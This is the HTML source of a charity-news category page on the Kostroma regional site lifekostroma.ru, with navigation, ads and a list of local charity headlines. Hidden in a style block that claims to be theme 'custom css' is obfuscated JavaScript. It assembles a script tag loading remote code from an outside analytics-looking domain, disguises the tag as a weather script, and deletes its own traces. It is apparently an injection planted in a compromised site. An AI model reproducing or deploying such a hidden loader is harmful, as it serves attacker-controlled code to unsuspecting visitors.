    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/blagotvoritelnost",
                    "name": "Благотворительность"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive category category-blagotvoritelnost category-4571 wp-theme-Newsmag global-block-template-1 td_category_template_disable td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-20.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>


        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/akciya-dobryj-plastik-v-kostrome-budet-proxodit-ezhemesyachno.html"  rel="bookmark" class="td-image-wrap " title="Акция «Добрый пластик» в Костроме будет проходить ежемесячно" ><img width="201" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2019/12/plastikkos.jpg"   alt="" title="Акция «Добрый пластик» в Костроме будет проходить ежемесячно" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/akciya-dobryj-plastik-v-kostrome-budet-proxodit-ezhemesyachno.html"  rel="bookmark" title="Акция «Добрый пластик» в Костроме будет проходить ежемесячно">Акция «Добрый пластик» в Костроме будет проходить ежемесячно</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-24T17:02:28+03:00" >Дек 24, 2019</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/akciya-dobryj-plastik-v-kostrome-budet-proxodit-ezhemesyachno.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-proxodyat-meropriyatiya-akcii-dobryj-plastik.html"  rel="bookmark" class="td-image-wrap " title="В Костроме проходят мероприятия акции «Добрый пластик»" ><img width="245" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2019/12/plastikdetikos.jpg"   alt="" title="В Костроме проходят мероприятия акции «Добрый пластик»" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-proxodyat-meropriyatiya-akcii-dobryj-plastik.html"  rel="bookmark" title="В Костроме проходят мероприятия акции «Добрый пластик»">В Костроме проходят мероприятия акции «Добрый пластик»</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-05T18:09:07+03:00" >Дек 5, 2019</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-proxodyat-meropriyatiya-akcii-dobryj-plastik.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-sostoitsya-rok-koncert-v-podderzhku-dimy-moiseeva.html"  rel="bookmark" class="td-image-wrap " title="В Костроме состоится рок-концерт в поддержку Димы Моисеева" ><img width="213" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2019/11/koncertdima.jpg"   alt="" title="В Костроме состоится рок-концерт в поддержку Димы Моисеева" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-sostoitsya-rok-koncert-v-podderzhku-dimy-moiseeva.html"  rel="bookmark" title="В Костроме состоится рок-концерт в поддержку Димы Моисеева">В Костроме состоится рок-концерт в поддержку Димы Моисеева</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-29T12:11:40+03:00" >Ноя 29, 2019</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-sostoitsya-rok-koncert-v-podderzhku-dimy-moiseeva.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-nachal-dejstvovat-novyj-proekt-dobrokarta.html"  rel="bookmark" class="td-image-wrap " title="В Костроме начал действовать новый проект «Доброкарта»" ><img width="230" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2019/11/kartadobro.jpg"   alt="" title="В Костроме начал действовать новый проект «Доброкарта»" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-nachal-dejstvovat-novyj-proekt-dobrokarta.html"  rel="bookmark" title="В Костроме начал действовать новый проект «Доброкарта»">В Костроме начал действовать новый проект «Доброкарта»</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-06T15:57:39+03:00" >Ноя 6, 2019</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-nachal-dejstvovat-novyj-proekt-dobrokarta.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromichej-prosyat-pomoch-v-sbore-sredstv-na-lechenie-sashi-lepilova.html"  rel="bookmark" class="td-image-wrap " title="Костромичей просят помочь в сборе средств на лечение Саши Лепилова" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2017/06/lepilov-kostroma-300x160.jpg"   alt="Кострома, Новости" title="Костромичей просят помочь в сборе средств на лечение Саши Лепилова" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromichej-prosyat-pomoch-v-sbore-sredstv-na-lechenie-sashi-lepilova.html"  rel="bookmark" title="Костромичей просят помочь в сборе средств на лечение Саши Лепилова">Костромичей просят помочь в сборе средств на лечение Саши Лепилова</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-15T16:19:14+03:00" >Июн 15, 2017</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/kostromichej-prosyat-pomoch-v-sbore-sredstv-na-lechenie-sashi-lepilova.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-detskix-poliklinikax-kostromy-malenkim-pacientam-budut-darit-syurprizy-za-xrabrost.html"  rel="bookmark" class="td-image-wrap " title="В детских поликлиниках Костромы маленьким пациентам будут дарить сюрпризы за храбрость" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2017/01/korobka-hrabrosti-kostroma-300x160.jpg"   alt="Новости, Кострома, Медицина" title="В детских поликлиниках Костромы маленьким пациентам будут дарить сюрпризы за храбрость" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-detskix-poliklinikax-kostromy-malenkim-pacientam-budut-darit-syurprizy-za-xrabrost.html"  rel="bookmark" title="В детских поликлиниках Костромы маленьким пациентам будут дарить сюрпризы за храбрость">В детских поликлиниках Костромы маленьким пациентам будут дарить сюрпризы за храбрость</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-18T19:06:41+03:00" >Янв 18, 2017</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/v-detskix-poliklinikax-kostromy-malenkim-pacientam-budut-darit-syurprizy-za-xrabrost.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromichej-priglashayut-prinyat-uchastie-v-blagotvoritelnom-sbore-v-polzu-priyuta-dlya-beremennyx-i-zhenshhin-s-detmi.html"  rel="bookmark" class="td-image-wrap " title="Костромичей приглашают принять участие в благотворительном сборе в пользу приюта для беременных и женщин с детьми" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2017/01/sbor-veshej-kostroma-300x160.jpg"   alt="Кострома, Новости" title="Костромичей приглашают принять участие в благотворительном сборе в пользу приюта для беременных и женщин с детьми" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromichej-priglashayut-prinyat-uchastie-v-blagotvoritelnom-sbore-v-polzu-priyuta-dlya-beremennyx-i-zhenshhin-s-detmi.html"  rel="bookmark" title="Костромичей приглашают принять участие в благотворительном сборе в пользу приюта для беременных и женщин с детьми">Костромичей приглашают принять участие в благотворительном сборе в пользу приюта для...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-12T13:08:02+03:00" >Янв 12, 2017</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/kostromichej-priglashayut-prinyat-uchastie-v-blagotvoritelnom-sbore-v-polzu-priyuta-dlya-beremennyx-i-zhenshhin-s-detmi.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-projdut-blagotvoritelnye-akcii-v-pomoshh-bezdomnym.html"  rel="bookmark" class="td-image-wrap " title="В Костроме пройдут благотворительные акции в помощь бездомным" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2016/10/akciya-pomosh-300x160.jpg"   alt="Акция, Кострома" title="В Костроме пройдут благотворительные акции в помощь бездомным" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-projdut-blagotvoritelnye-akcii-v-pomoshh-bezdomnym.html"  rel="bookmark" title="В Костроме пройдут благотворительные акции в помощь бездомным">В Костроме пройдут благотворительные акции в помощь бездомным</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-13T13:07:35+03:00" >Окт 13, 2016</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-projdut-blagotvoritelnye-akcii-v-pomoshh-bezdomnym.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
